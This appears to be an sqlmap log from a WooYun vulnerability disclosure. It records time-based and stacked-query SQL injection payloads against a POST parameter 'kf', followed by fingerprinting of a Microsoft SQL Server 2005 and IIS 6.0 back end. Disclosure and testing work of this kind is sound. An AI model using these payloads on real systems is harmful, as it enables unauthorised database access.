 ---
Place: POST
Parameter: kf
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: kf=mmc6dPKx'); WAITFOR DELAY '0:0:5'--&sd=2015-3-13&tm=18
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: kf=mmc6dPKx') WAITFOR DELAY '0:0:5'--&sd=2015-3-13&tm=18
---
[08:47:14] [INFO] testing Microsoft SQL Server
[08:47:14] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n]
[08:47:29] [INFO] confirming Microsoft SQL Server
[08:47:39] [INFO] adjusting time delay to 1 second due to good response times
[08:47:39] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, ASP.NET 4.0.30319, Microsoft IIS 6.0
back-end DBMS: Microsoft SQL Server 2005
www.wooyun.org